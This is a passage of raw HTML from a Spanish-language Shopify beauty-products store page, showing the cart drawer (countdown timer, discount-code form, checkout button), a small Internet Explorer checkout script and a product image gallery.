  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              <a href="/collections/all" class="button">
                Seguir comprando
              </a><p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/59300905144/account?locale=es&region_country=CO" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        <!-- start footer -->
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <!-- Subtotals -->
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <!-- CTAs -->
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span>
                    Pagar pedido
                    
                  </span>
                </button></div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24368384344248__main" class="shopify-section section"><section
  id="MainProduct-template--24368384344248__main"
  class="page-width section-template--24368384344248__main-padding"
  data-section="template--24368384344248__main"
><style data-shopify>.section-template--24368384344248__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24368384344248__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24368384344248__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24368384344248__main {
        --media-radius: 0px;
      }
    }</style>


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24368384344248__main"
  data-section="template--24368384344248__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--24368384344248__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24368384344248__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24368384344248__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--24368384344248__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing slider--mobile-no-preview"
      role="list"
    ><li
            id="Slide-template--24368384344248__main-32389081399480"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24368384344248__main-32389081399480"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.1521843494959194; --preview-ratio: 1.1521843494959194;"
>
  
  <noscript><div class="product__media media">
        <img src="//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330&amp;width=1946" alt="" srcset="//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330&amp;width=246 246w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330&amp;width=493 493w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330&amp;width=600 600w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330&amp;width=713 713w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330&amp;width=823 823w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330&amp;width=990 990w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330&amp;width=1100 1100w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330&amp;width=1206 1206w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330&amp;width=1346 1346w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330&amp;width=1426 1426w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330&amp;width=1646 1646w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330&amp;width=1946 1946w" width="1946" height="1689" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24368384344248__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330&amp;width=1946" alt="" srcset="//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330&amp;width=246 246w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330&amp;width=493 493w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330&amp;width=600 600w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330&amp;width=713 713w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330&amp;width=823 823w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330&amp;width=990 990w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330&amp;width=1100 1100w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330&amp;width=1206 1206w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330&amp;width=1346 1346w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330&amp;width=1426 1426w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330&amp;width=1646 1646w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330&amp;width=1946 1946w" width="1946" height="1689" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32389081399480">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24368384344248__main-32389081235640"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24368384344248__main-32389081235640"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.146131805157593; --preview-ratio: 1.146131805157593;"
>
  
  <noscript><div class="product__media media">
        <img src="//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327&amp;width=1946" alt="" srcset="//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327&amp;width=246 246w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327&amp;width=493 493w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327&amp;width=600 600w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327&amp;width=713 713w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327&amp;width=823 823w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327&amp;width=990 990w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327&amp;width=1100 1100w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327&amp;width=1206 1206w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327&amp;width=1346 1346w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327&amp;width=1426 1426w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327&amp;width=1646 1646w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327&amp;width=1946 1946w" width="1946" height="1698" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24368384344248__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327&amp;width=1946" alt="" srcset="//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327&amp;width=246 246w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327&amp;width=493 493w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327&amp;width=600 600w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327&amp;width=713 713w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327&amp;width=823 823w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327&amp;width=990 990w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327&amp;width=1100 1100w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327&amp;width=1206 1206w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327&amp;width=1346 1346w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327&amp;width=1426 1426w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327&amp;width=1646 1646w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327&amp;width=1946 1946w" width="1946" height="1698" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32389081235640">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24368384344248__main-32389081104568"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24368384344248__main-32389081104568"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.1498073217726397; --preview-ratio: 1.1498073217726397;"
>
  
  <noscript><div class="product__media media">
        <img src="//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325&amp;width=1946" alt="" srcset="//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325&amp;width=246 246w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325&amp;width=493 493w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325&amp;width=600 600w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325&amp;width=713 713w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325&amp;width=823 823w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325&amp;width=990 990w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325&amp;width=1100 1100w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325&amp;width=1206 1206w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325&amp;width=1346 1346w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325&amp;width=1426 1426w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325&amp;width=1646 1646w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325&amp;width=1946 1946w" width="1946" height="1692" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24368384344248__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325&amp;width=1946" alt="" srcset="//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325&amp;width=246 246w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325&amp;width=493 493w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325&amp;width=600 600w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325&amp;width=713 713w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325&amp;width=823 823w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325&amp;width=990 990w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325&amp;width=1100 1100w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325&amp;width=1206 1206w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325&amp;width=1346 1346w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325&amp;width=1426 1426w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325&amp;width=1646 1646w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325&amp;width=1946 1946w" width="1946" height="1692" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32389081104568">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--24368384344248__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--24368384344248__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--24368384344248__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
